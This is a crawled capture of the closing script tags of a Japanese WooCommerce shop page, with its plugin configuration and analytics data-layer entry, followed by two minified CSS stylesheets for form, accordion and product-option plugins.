<script type="text/javascript" id="ppom-collapse-js-extra">
/* <![CDATA[ */
var ppom_collapse_vars = {"multiple_collapse_open":"yes","data_name":"heightchest","hide_collapse_arrow":"no","icon_position":"right","text_color":"#ffffff","bg_color":"#c00853","open_text_color":"#ffffff","open_bg_color":"#c00853"};
var ppom_collapse_vars = {"multiple_collapse_open":"yes","data_name":"freeoption","hide_collapse_arrow":"no","icon_position":"right","text_color":"#ffffff","bg_color":"#c00853","open_text_color":"#ffffff","open_bg_color":"#c00853"};
var ppom_collapse_vars = {"multiple_collapse_open":"yes","data_name":"chargedoption","hide_collapse_arrow":"no","icon_position":"right","text_color":"#ffffff","bg_color":"#c00853","open_text_color":"#ffffff","open_bg_color":"#c00853"};
/* ]]> */
</script>
<script type="text/javascript" src="https://missse.jp/wp-content/plugins/ppom-addon-collapse/js/ppom-collapse.js?ver=2" id="ppom-collapse-js"></script>
<script type="text/javascript" src="https://missse.jp/wp-content/plugins/woocommerce-product-addon/js/image-tooltip.js?ver=32.0.24" id="ppom-zoom-js"></script>
<script type="text/javascript" src="https://missse.jp/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.1.4" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/missse.jp\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://missse.jp/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.1.4" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="aws-script-js-extra">
/* <![CDATA[ */
var aws_vars = {"sale":"Sale!","sku":"SKU: ","showmore":"\u5168\u90e8\u68c0\u7d22","noresults":"Nothing found"};
/* ]]> */
</script>
<script type="text/javascript" src="https://missse.jp/wp-content/plugins/advanced-woo-search/assets/js/common.min.js?ver=3.14" id="aws-script-js"></script>
<script type="text/javascript" id="wcct_public_js-js-extra">
/* <![CDATA[ */
var wcct_data = {"xlwcct_version":"2.18.2","currency":"\u00a5","admin_ajax":"https:\/\/missse.jp\/wp-admin\/admin-ajax.php","home_url":"https:\/\/missse.jp","log_file":"https:\/\/missse.jp\/wp-content\/uploads\/finale-woocommerce-sales-countdown-timer-discount\/force.txt","refresh_timings":"yes","reload_page_on_timer_ends":"yes","l":"NA"};
/* ]]> */
</script>
<script type="text/javascript" src="https://missse.jp/wp-content/plugins/finale-woocommerce-sales-countdown-timer-discount/assets/js/wcct_combined.min.js?ver=2.18.2" id="wcct_public_js-js"></script>
<script type="text/javascript" src="https://missse.jp/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-contact-form-7-tracker.js?ver=1.20.2" id="gtm4wp-contact-form-7-tracker-js"></script>
<script type="text/javascript" src="https://missse.jp/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-form-move-tracker.js?ver=1.20.2" id="gtm4wp-form-move-tracker-js"></script>
<script type="text/javascript" id="gtm4wp-additional-datalayer-pushes-js-after">
/* <![CDATA[ */
dataLayer.push({"ecommerce":{"currency":"JPY","value":77000,"items":[{"item_id":12960,"item_name":"麦肤少女ラブドール 等身大智佳 140cm","sku":"M4011","price":77000,"stocklevel":null,"stockstatus":"instock","google_business_vertical":"retail","item_category":"ドールさん一覧","id":12960,"item_brand":""}]},"event":"view_item"});
/* ]]> */
</script>
<script type="text/javascript" src="https://missse.jp/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js?ver=1.20.2" id="gtm4wp-ecommerce-generic-js"></script>
<script type="text/javascript" src="https://missse.jp/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js?ver=1.20.2" id="gtm4wp-woocommerce-js"></script>
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"requestUrl":"https:\/\/missse.jp\/wp-json\/wp-statistics\/v2","ajaxUrl":"https:\/\/missse.jp\/wp-admin\/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"product","source_id":12960,"search_query":"","signature":"259207c8e85a082048f842f87f9f1a8e","endpoint":"hit"},"onlineParams":{"wp_statistics_hit":1,"source_type":"product","source_id":12960,"search_query":"","signature":"259207c8e85a082048f842f87f9f1a8e","endpoint":"online"},"option":{"userOnline":true,"consentLevel":"disabled","dntEnabled":false,"bypassAdBlockers":false,"isWpConsentApiActive":false,"trackAnonymously":false,"isPreview":false},"jsCheckTime":"60000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://missse.jp/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=14.11.4" id="wp-statistics-tracker-js"></script>
<script type="text/javascript" src="https://missse.jp/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"ajaxurl":"https:\/\/missse.jp\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"75","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu"},"options":{"cookie_notice_version":"1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://missse.jp/wp-content/themes/flatsome/assets/js/flatsome.js?ver=3.13.1" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://missse.jp/wp-content/themes/flatsome/inc/integrations/wc-yith-wishlist/wishlist.js?ver=3.10.2" id="flatsome-woocommerce-wishlist-js"></script>
<script type="text/javascript" src="https://missse.jp/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.13.1" id="flatsome-live-search-js"></script>
<script type="text/javascript" id="dco-comment-attachment-js-extra">
/* <![CDATA[ */
var dco_ca = {"commenting_form_not_found":"\u30b3\u30e1\u30f3\u30c8\u30d5\u30a9\u30fc\u30e0\u304c\u898b\u3064\u304b\u308a\u307e\u305b\u3093\u3002"};
/* ]]> */
</script>
<script type="text/javascript" src="https://missse.jp/wp-content/plugins/dco-comment-attachment/assets/dco-comment-attachment.js?ver=2.4.0" id="dco-comment-attachment-js"></script>
<script type="text/javascript" src="https://missse.jp/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=3.13.1" id="flatsome-theme-woocommerce-js-js"></script>
<script type="text/javascript" src="https://missse.jp/wp-includes/js/comment-reply.min.js?ver=6.6.2" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://missse.jp/wp-content/plugins/easy-accordion-free/public/assets/js/collapse.min.js?ver=2.3.7" id="sp-ea-accordion-js-js"></script>
<script type="text/javascript" src="https://missse.jp/wp-content/plugins/easy-accordion-free/public/assets/js/script.js?ver=2.3.7" id="sp-ea-accordion-config-js"></script>
<script type="text/javascript" id="zxcvbn-async-js-extra">
/* <![CDATA[ */
var _zxcvbnSettings = {"src":"https:\/\/missse.jp\/wp-includes\/js\/zxcvbn.min.js"};
/* ]]> */
</script>
<script type="text/javascript" src="https://missse.jp/wp-includes/js/zxcvbn-async.min.js?ver=1.0" id="zxcvbn-async-js"></script>
<script type="text/javascript" id="password-strength-meter-js-extra">
/* <![CDATA[ */
var pwsL10n = {"unknown":"\u30d1\u30b9\u30ef\u30fc\u30c9\u5f37\u5ea6\u4e0d\u660e","short":"\u975e\u5e38\u306b\u8106\u5f31","bad":"\u8106\u5f31","good":"\u666e\u901a","strong":"\u5f37\u529b","mismatch":"\u4e0d\u4e00\u81f4"};
/* ]]> */
</script>
<script type="text/javascript" id="password-strength-meter-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
localeData[""].domain = domain;
wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-01-03 13:06:41+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"ja_JP"},"%1$s is deprecated since version %2$s! Use %3$s instead. Please consider writing more inclusive code.":["%1$s \u306f\u30d0\u30fc\u30b8\u30e7\u30f3%2$s\u3088\u308a\u975e\u63a8\u5968\u306b\u306a\u308a\u307e\u3057\u305f\u3002\u304b\u308f\u308a\u306b %3$s \u3092\u5229\u7528\u3057\u3066\u304f\u3060\u3055\u3044\u3002\u3088\u308a\u5305\u62ec\u7684\u306a\u30b3\u30fc\u30c9\u3092\u66f8\u304f\u3053\u3068\u3092\u691c\u8a0e\u3057\u3066\u304f\u3060\u3055\u3044\u3002"]}},"comment":{"reference":"wp-admin\/js\/password-strength-meter.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://missse.jp/wp-admin/js/password-strength-meter.min.js?ver=6.6.2" id="password-strength-meter-js"></script>
<script type="text/javascript" id="wc-password-strength-meter-js-extra">
/* <![CDATA[ */
var wc_password_strength_meter_params = {"min_password_strength":"3","stop_checkout":"","i18n_password_error":"\u5f37\u529b\u306a\u30d1\u30b9\u30ef\u30fc\u30c9\u3092\u5165\u529b\u3057\u3066\u304f\u3060\u3055\u3044\u3002","i18n_password_hint":"\u30d2\u30f3\u30c8: \u30d1\u30b9\u30ef\u30fc\u30c9\u306f\u5c11\u306a\u304f\u3068\u30827\u6587\u5b57\u4ee5\u4e0a\u3067\u3042\u308b\u3079\u304d\u3067\u3059\u3002\u3088\u308a\u5f37\u56fa\u306b\u3059\u308b\u305f\u3081\u306b\u306f\u5927\u6587\u5b57\u3068\u5c0f\u6587\u5b57\u3001\u6570\u5b57\u3001 ! \" ? $ % ^ & ) \u306e\u3088\u3046\u306a\u8a18\u53f7\u3092\u4f7f\u3044\u307e\u3057\u3087\u3046\u3002"};
/* ]]> */
</script>
<script type="text/javascript" src="https://missse.jp/wp-content/plugins/woocommerce/assets/js/frontend/password-strength-meter.min.js?ver=9.1.4" id="wc-password-strength-meter-js" defer="defer" data-wp-strategy="defer"></script>
</body>
</html><!-- WP Fastest Cache file was created in 1.442 seconds, on 23/01/2026 @ 09:50 --><!-- via php -->

--- FILE ---
content_type: text/css
request_url: https://missse.jp/wp-content/cache/wpfc-minified/77dl4wig/kzz3.css
body_size: 1768
content:
.wpcf7 .screen-reader-response {
position: absolute;
overflow: hidden;
clip: rect(1px, 1px, 1px, 1px);
clip-path: inset(50%);
height: 1px;
width: 1px;
margin: -1px;
padding: 0;
border: 0;
word-wrap: normal !important;
}
.wpcf7 form .wpcf7-response-output {
margin: 2em 0.5em 1em;
padding: 0.2em 1em;
border: 2px solid #00a0d2; }
.wpcf7 form.init .wpcf7-response-output,
.wpcf7 form.resetting .wpcf7-response-output,
.wpcf7 form.submitting .wpcf7-response-output {
display: none;
}
.wpcf7 form.sent .wpcf7-response-output {
border-color: #46b450; }
.wpcf7 form.failed .wpcf7-response-output,
.wpcf7 form.aborted .wpcf7-response-output {
border-color: #dc3232; }
.wpcf7 form.spam .wpcf7-response-output {
border-color: #f56e28; }
.wpcf7 form.invalid .wpcf7-response-output,
.wpcf7 form.unaccepted .wpcf7-response-output,
.wpcf7 form.payment-required .wpcf7-response-output {
border-color: #ffb900; }
.wpcf7-form-control-wrap {
position: relative;
}
.wpcf7-not-valid-tip {
color: #dc3232; font-size: 1em;
font-weight: normal;
display: block;
}
.use-floating-validation-tip .wpcf7-not-valid-tip {
position: relative;
top: -2ex;
left: 1em;
z-index: 100;
border: 1px solid #dc3232;
background: #fff;
padding: .2em .8em;
width: 24em;
}
.wpcf7-list-item {
display: inline-block;
margin: 0 0 0 1em;
}
.wpcf7-list-item-label::before,
.wpcf7-list-item-label::after {
content: " ";
}
.wpcf7-spinner {
visibility: hidden;
display: inline-block;
background-color: #23282d; opacity: 0.75;
width: 24px;
height: 24px;
border: none;
border-radius: 100%;
padding: 0;
margin: 0 24px;
position: relative;
}
form.submitting .wpcf7-spinner {
visibility: visible;
}
.wpcf7-spinner::before {
content: '';
position: absolute;
background-color: #fbfbfc; top: 4px;
left: 4px;
width: 6px;
height: 6px;
border: none;
border-radius: 100%;
transform-origin: 8px 8px;
animation-name: spin;
animation-duration: 1000ms;
animation-timing-function: linear;
animation-iteration-count: infinite;
}
@media (prefers-reduced-motion: reduce) {
.wpcf7-spinner::before {
animation-name: blink;
animation-duration: 2000ms;
}
}
@keyframes spin {
from {
transform: rotate(0deg);
}
to {
transform: rotate(360deg);
}
}
@keyframes blink {
from {
opacity: 0;
}
50% {
opacity: 1;
}
to {
opacity: 0;
}
}
.wpcf7 [inert] {
opacity: 0.5;
}
.wpcf7 input[type="file"] {
cursor: pointer;
}
.wpcf7 input[type="file"]:disabled {
cursor: default;
}
.wpcf7 .wpcf7-submit:disabled {
cursor: not-allowed;
}
.wpcf7 input[type="url"],
.wpcf7 input[type="email"],
.wpcf7 input[type="tel"] {
direction: ltr;
}
.wpcf7-reflection > output {
display: list-item;
list-style: none;
}
.wpcf7-reflection > output[hidden] {
display: none;
}@font-face {
font-family: 'ea-fontello';
src: url(//missse.jp/wp-content/plugins/easy-accordion-free/public/assets/font/fontello.eot?92738662);
src: url(//missse.jp/wp-content/plugins/easy-accordion-free/public/assets/font/fontello.eot?92738662#iefix) format('embedded-opentype'),
url(//missse.jp/wp-content/plugins/easy-accordion-free/public/assets/font/fontello.woff2?92738662) format('woff2'),
url(//missse.jp/wp-content/plugins/easy-accordion-free/public/assets/font/fontello.woff?92738662) format('woff'),
url(//missse.jp/wp-content/plugins/easy-accordion-free/public/assets/font/fontello.ttf?92738662) format('truetype'),
url(//missse.jp/wp-content/plugins/easy-accordion-free/public/assets/font/fontello.svg?92738662#fontello) format('svg');
font-weight: normal;
font-style: normal;
}   [class^="ea-icon-"]:before, [class*=" ea-icon-"]:before {
font-family: "ea-fontello";
font-style: normal;
font-weight: normal;
speak: never;
display: inline-block;
text-decoration: inherit;
width: 1em;
margin-right: .2em;
text-align: center;  font-variant: normal;
text-transform: none; line-height: 1em;  margin-left: .2em;   -webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;  }
.ea-icon-expand-plus:before { content: '\f067'; } .ea-icon-expand-minus:before { content: '\f068'; }.sp-easy-accordion * {
box-sizing: border-box;
}
#poststuff .eap_section_title,
.editor-styles-wrapper h2.eap_section_title,
.eap_section_title {
font-size: 24px;
font-weight: 400;
margin-bottom: 30px
}
.post-type-sp_easy_accordion #poststuff .eap_section_title {
padding: 0;
}
.sp-easy-accordion a:focus,
.sp-easy-accordion a {
box-shadow: none;
outline: none;
}
.sp-easy-accordion .ea-header:before {
content: none;
}
.sp-easy-accordion .ea-header {
margin-top: 0
}
.sp-easy-accordion .sp-ea-single .ea-header {
margin-bottom: 0
}
.sp-easy-accordion .sp-ea-single .ea-header a {
display: block;
text-decoration: none;
cursor: pointer;
font-weight: 600;
color: #444;
font-size: 20px;
line-height: 28px;
box-shadow: none;
}
.sp-easy-accordion .ea-card {
border: none;
border-radius: 0;
}
.sp-easy-accordion .sp-ea-single .ea-header a .ea-expand-icon {
color: #444;
margin-right: 10px;
text-align: center;
line-height: inherit;
font-size: 20px;
}
.sp-easy-accordion .sp-ea-single {
background: #efefef;
margin-bottom: 10px;
border-radius: 3px
}
.sp-easy-accordion .sp-ea-single .ea-body {
padding: 15px;
background: #fff;
border-top: none
}
.sp-easy-accordion .sp-ea-single .ea-body p:last-of-type {
padding-bottom: 0;
margin-bottom: 0;
}
.sp-easy-accordion>.sp-ea-single>.sp-collapse>.ea-body p:first-of-type {
padding-top: 0;
margin-top: 0;
}
.sp-ea-one.sp-easy-accordion .sp-ea-single .ea-body {
padding: 15px;
overflow: hidden;
}
.sp-ea-one.sp-easy-accordion .sp-ea-single .ea-header a {
padding: 15px;
color: #444;
}
.sp-ea-one.sp-easy-accordion .sp-ea-single .ea-header a .ea-expand-icon {
color: #444;
font-size: 20px;
}
.ea-youtube-wrapper {
position: relative;
padding-bottom: 56.25%;
padding-top: 30px;
height: 0;
overflow: hidden;
}
.ea-youtube-wrapper iframe,
.ea-youtube-wrapper object,
.ea-youtube-wrapper embed {
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
}
.spcollapse:not(.show) {
display: none
}
.spcollapsing {
position: relative;
height: 0;
overflow: hidden;
transition-property: height;
transition-duration: 0.5s;
transition-timing-function: linear
}
.wp-easy-accordion-iframe-container {
position: relative;
overflow: hidden;
width: 100%;
padding-top: 56.25%; } .wp-ea-iframe {
position: absolute;
top: 0;
left: 0;
bottom: 0;
right: 0;
width: 100% !important;
height: 100% !important;
}
.sp-easy-accordion .ea-body .wp-audio-shortcode,
.sp-easy-accordion video {
max-width: 100%;
}
.sp-easy-accordion audio {
width: 100%;
}

--- FILE ---
content_type: text/css
request_url: https://missse.jp/wp-content/cache/wpfc-minified/dgofl4zy/l4hz.css
body_size: 33401
content:
.ppom-popup-wrapper {
position: fixed;
top: 0;
right: 0;
bottom: 0;
left: 0;
z-index: 10000;
display: none;
-webkit-overflow-scrolling: touch;
outline: 0;
}
.ppom-popup-open {
overflow: hidden;
}
.ppom-popup-open .ppom-popup-wrapper {
overflow-x: hidden;
overflow-y: auto;
}
.ppom-popup-handle {
opacity: 0;
-webkit-transition: opacity .15s linear;
-o-transition: opacity .15s linear;
transition: opacity .15s linear;
}
.ppom-popup-inner-section {
position: relative;
width: auto;
margin: 10px;
background-color: #fff;
background-clip: padding-box;
border: 1px solid #999;
box-shadow: 0 3px 9px rgba(0, 0, 0, .5);
}
@media (min-width: 768px) {
.ppom-popup-inner-section {
width: 50% !important;
margin: 30px auto !important;
}
}
.ppom-popup-header {
padding: 3px 15px;
border-bottom: 1px solid #e5e5e5;
}
.ppom-popup-footer {
padding: 15px;
text-align: right;
border-top: 1px solid #e5e5e5;
}
.ppom-popup-body {
position: relative;
padding: 15px;
}
.ppom-popup-button {
font-size: 11px;
padding: 0.75em 1.5em;
background-color: #767976;
border: 1px solid #bbb;
color: #fff;
text-decoration: none;
display: inline;
border-radius: 4px;
-webkit-transition: background-color 1s ease;
-moz-transition: background-color 1s ease;
transition: background-color 1s ease;
}
.ppom-popup-bg-controler {
position: fixed;
height: 100%;
width: 100%;
background: rgba(0, 0, 0, .8);
z-index: 100;
display: none;
top: 0;
left: 0;
}.ppom-wrapper { }
.ppom-wrapper:root {
--blue: #007bff;
--indigo: #6610f2;
--purple: #6f42c1;
--pink: #e83e8c;
--red: #dc3545;
--orange: #fd7e14;
--yellow: #ffc107;
--green: #28a745;
--teal: #20c997;
--cyan: #17a2b8;
--white: #fff;
--gray: #6c757d;
--gray-dark: #343a40;
--primary: #007bff;
--secondary: #6c757d;
--success: #28a745;
--info: #17a2b8;
--warning: #ffc107;
--danger: #dc3545;
--light: #f8f9fa;
--dark: #343a40;
--breakpoint-xs: 0;
--breakpoint-sm: 576px;
--breakpoint-md: 768px;
--breakpoint-lg: 992px;
--breakpoint-xl: 1200px;
--font-family-sans-serif: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, "Noto Sans", "Liberation Sans", sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";
--font-family-monospace: SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace;
}
.ppom-wrapper *,
.ppom-wrapper *::before,
.ppom-wrapper *::after {
box-sizing: border-box;
}
.ppom-wrapper html {
font-family: sans-serif;
line-height: 1.15;
-webkit-text-size-adjust: 100%;
-webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}
.ppom-wrapper article, 
.ppom-wrapper aside, 
.ppom-wrapper figcaption,
.ppom-wrapper figure, 
.ppom-wrapper footer,
.ppom-wrapper header,
.ppom-wrapper hgroup,
.ppom-wrapper main,
.ppom-wrapper nav,
.ppom-wrapper section {
display: block;
}
.ppom-wrapper body {
margin: 0;
font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, "Noto Sans", "Liberation Sans", sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";
font-size: 1rem;
font-weight: 400;
line-height: 1.5;
color: #212529;
text-align: left;
background-color: #fff;
}
[tabindex="-1"]:focus:not(:focus-visible) {
outline: 0 !important;
}
.ppom-wrapper hr {
box-sizing: content-box;
height: 0;
overflow: visible;
}
.ppom-wrapper h1,
.ppom-wrapper h2,
.ppom-wrapper h3,
.ppom-wrapper h4,
.ppom-wrapper h5,
.ppom-wrapper h6 {
margin-top: 0;
margin-bottom: 0.5rem;
}
.ppom-wrapper p {
margin-top: 0;
margin-bottom: 1rem;
}
.ppom-wrapper abbr[title],
.ppom-wrapper abbr[data-original-title] {
text-decoration: underline;
-webkit-text-decoration: underline dotted;
text-decoration: underline dotted;
cursor: help;
border-bottom: 0;
-webkit-text-decoration-skip-ink: none;
text-decoration-skip-ink: none;
}
.ppom-wrapper address {
margin-bottom: 1rem;
font-style: normal;
line-height: inherit;
}
.ppom-wrapper ol,
.ppom-wrapper ul,
.ppom-wrapper dl { 
margin-top: 0;
margin-bottom: 1rem;
}
.ppom-wrapper ol ol,
.ppom-wrapper ul ul,
.ppom-wrapperol ul, 
.ppom-wrapperul ol { 
margin-bott om: 0;
}
.ppom-wrapper dt {
font-weight: 700;
}
.ppom-wrapper dd {
margin-bottom: .5rem;
margin-left: 0;
}
.ppom-wrapper blockquote {
margin: 0 0 1rem;
}
.ppom-wrapper b,
.ppom-wrapper strong {
font-weight: bolder;
}
.ppom-wrapper small {
font-size: 80%;
}
.ppom-wrapper sub,
.ppom-wrapper sup {
position: relative;
font-size: 75%;
line-height: 0;
vertical-align: baseline;
}
.ppom-wrapper sub {
bottom: -.25em;
}
.ppom-wrapper sup {
top: -.5em;
}
.ppom-wrapper a {
color: #007bff;
text-decoration: none;
background-color: transparent;
}
.ppom-wrapper a:hover {
color: #0056b3;
text-decoration: underline;
}
.ppom-wrapper a:not([href]):not([class]) {
color: inherit;
text-decoration: none;
}
.ppom-wrapper a:not([href]):not([class]):hover {
color: inherit;
text-decoration: none;
}
.ppom-wrapper pre,
.ppom-wrapper code,
.ppom-wrapper kbd,
.ppom-wrapper samp {
font-family: SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace;
font-size: 1em;
}
.ppom-wrapper pre {
margin-top: 0;
margin-bottom: 1rem;
overflow: auto;
-ms-overflow-style: scrollbar;
}
.ppom-wrapper figure {
margin: 0 0 1rem;
}
.ppom-wrapper img {
vertical-align: middle;
border-style: none;
}
.ppom-wrapper svg {
overflow: hidden;
vertical-align: middle;
}
.ppom-wrapper table {
border-collapse: collapse;
}
.ppom-wrapper caption {
padding-top: 0.75rem;
padding-bottom: 0.75rem;
color: #6c757d;
text-align: left;
caption-side: bottom;
}
.ppom-wrapper th {
text-align: inherit;
text-align: -webkit-match-parent;
}
.ppom-wrapper label {
display: inline-block;
margin-bottom: 0.5rem;
}
.ppom-wrapper button {
border-radius: 0;
}
.ppom-wrapper button:focus:not(:focus-visible) {
outline: 0;
}
.ppom-wrapper input,
.ppom-wrapper button,
.ppom-wrapper select,
.ppom-wrapper optgroup,
.ppom-wrapper textarea {
margin: 0;
font-family: inherit;
font-size: inherit;
line-height: inherit;
}
.ppom-wrapper button,
.ppom-wrapper input {
overflow: visible;
}
.ppom-wrapper button,
.ppom-wrapper select {
text-transform: none;
}
.ppom-wrapper [role="button"] {
cursor: pointer;
}
.ppom-wrapper select {
word-wrap: normal;
}
.ppom-wrapper button,
.ppom-wrapper [type="button"],
.ppom-wrapper [type="reset"],
.ppom-wrapper [type="submit"] {
-webkit-appearance: button;
}
.ppom-wrapper button:not(:disabled),
.ppom-wrapper [type="button"]:not(:disabled),
.ppom-wrapper [type="reset"]:not(:disabled),
.ppom-wrapper [type="submit"]:not(:disabled) {
cursor: pointer;
}
.ppom-wrapper button::-moz-focus-inner,
.ppom-wrapper [type="button"]::-moz-focus-inner,
.ppom-wrapper [type="reset"]::-moz-focus-inner,
.ppom-wrapper [type="submit"]::-moz-focus-inner {
padding: 0;
border-style: none;
}
.ppom-wrapper input[type="radio"],
.ppom-wrapper input[type="checkbox"] {
box-sizing: border-box;
padding: 0;
}
.ppom-wrapper textarea {
overflow: auto;
resize: vertical;
}
.ppom-wrapper fieldset {
min-width: 0;
padding: 0;
margin: 0;
border: 0;
}
.ppom-wrapper legend {
display: block;
width: 100%;
max-width: 100%;
padding: 0;
margin-bottom: .5rem;
font-size: 1.5rem;
line-height: inherit;
color: inherit;
white-space: normal;
}
.ppom-wrapper progress {
vertical-align: baseline;
}
.ppom-wrapper [type="number"]::-webkit-inner-spin-button,
.ppom-wrapper [type="number"]::-webkit-outer-spin-button {
height: auto;
}
.ppom-wrapper [type="search"] {
outline-offset: -2px;
-webkit-appearance: none;
}
.ppom-wrapper [type="search"]::-webkit-search-decoration {
-webkit-appearance: none;
}
.ppom-wrapper ::-webkit-file-upload-button {
font: inherit;
-webkit-appearance: button;
}
.ppom-wrapper output {
display: inline-block;
}
.ppom-wrapper summary {
display: list-item;
cursor: pointer;
}
.ppom-wrapper template {
display: none;
}
.ppom-wrapper [hidden] {
display: none !important;
}
.ppom-wrapper h1,
.ppom-wrapper h2,
.ppom-wrapper h3,
.ppom-wrapper h4,
.ppom-wrapper h5,
.ppom-wrapper h6,
.ppom-wrapper .h1,
.ppom-wrapper .h2,
.ppom-wrapper .h3,
.ppom-wrapper .h4,
.ppom-wrapper .h5,
.ppom-wrapper .h6 {
margin-bottom: 0.5rem;
font-weight: 500;
line-height: 1.2;
}
.ppom-wrapper h1,
.ppom-wrapper .h1 {
font-size: 2.5rem;
}
.ppom-wrapper h2,
.ppom-wrapper .h2 {
font-size: 2rem;
}
.ppom-wrapper h3,
.ppom-wrapper .h3 {
font-size: 1.75rem;
}
.ppom-wrapper h4,
.ppom-wrapper .h4 {
font-size: 1.5rem;
}
.ppom-wrapper h5,
.ppom-wrapper .h5 {
font-size: 1.25rem;
}
.ppom-wrapper h6,
.ppom-wrapper .h6 {
font-size: 1rem;
}
.ppom-wrapper .lead {
font-size: 1.25rem;
font-weight: 300;
}
.ppom-wrapper .display-1 {
font-size: 6rem;
font-weight: 300;
line-height: 1.2;
}
.ppom-wrapper .display-2 {
font-size: 5.5rem;
font-weight: 300;
line-height: 1.2;
}
.ppom-wrapper .display-3 {
font-size: 4.5rem;
font-weight: 300;
line-height: 1.2;
}
.ppom-wrapper .display-4 {
font-size: 3.5rem;
font-weight: 300;
line-height: 1.2;
}
.ppom-wrapper hr {
margin-top: 1rem;
margin-bottom: 1rem;
border: 0;
border-top: 1px solid rgba(0, 0, 0, 0.1);
}
.ppom-wrapper small,
.ppom-wrapper .small {
font-size: 80%;
font-weight: 400;
}
.ppom-wrapper mark,
.ppom-wrapper .ppom-wrapper .mark {
padding: 0.2em;
background-color: #fcf8e3;
}
.ppom-wrapper .list-unstyled {
padding-left: 0;
list-style: none;
}
.ppom-wrapper .list-inline {
padding-left: 0;
list-style: none;
}
.ppom-wrapper .list-inline-item {
display: inline-block;
}
.ppom-wrapper .list-inline-item:not(:last-child) {
margin-right: 0.5rem;
}
.ppom-wrapper .initialism {
font-size: 90%;
text-transform: uppercase;
}
.ppom-wrapper .blockquote {
margin-bottom: 1rem;
font-size: 1.25rem;
}
.ppom-wrapper .blockquote-footer {
display: block;
font-size: 80%;
color: #6c757d;
}
.ppom-wrapper .blockquote-footer::before {
content: "\2014\00A0";
}
.ppom-wrapper .img-fluid {
max-width: 100%;
height: auto;
}
.ppom-wrapper .img-thumbnail {
padding: 0.25rem;
background-color: #fff;
border: 1px solid #dee2e6;
border-radius: 0.25rem;
max-width: 100%;
height: auto;
}
.ppom-wrapper .figure {
display: inline-block;
}
.ppom-wrapper .figure-img {
margin-bottom: 0.5rem;
line-height: 1;
}
.ppom-wrapper .figure-caption {
font-size: 90%;
color: #6c757d;
}
.ppom-wrapper code {
font-size: 87.5%;
color: #e83e8c;
word-wrap: break-word;
}
.ppom-wrapper a > .ppom-wrapper code {
color: inherit;
}
.ppom-wrapper kbd {
padding: 0.2rem 0.4rem;
font-size: 87.5%;
color: #fff;
background-color: #212529;
border-radius: 0.2rem;
}
.ppom-wrapper kbd kbd {
padding: 0;
font-size: 100%;
font-weight: 700;
}
.ppom-wrapper pre {
display: block;
font-size: 87.5%;
color: #212529;
}
.ppom-wrapper pre code {
font-size: inherit;
color: inherit;
word-break: normal;
}
.ppom-wrapper .pre-scrollable {
max-height: 340px;
overflow-y: scroll;
}
.ppom-wrapper .container,
.ppom-wrapper .container-fluid,
.ppom-wrapper .container-sm,
.ppom-wrapper .container-md,
.ppom-wrapper .container-lg,
.ppom-wrapper .container-xl {
width: 100%;
padding-right: 15px;
padding-left: 15px;
margin-right: auto;
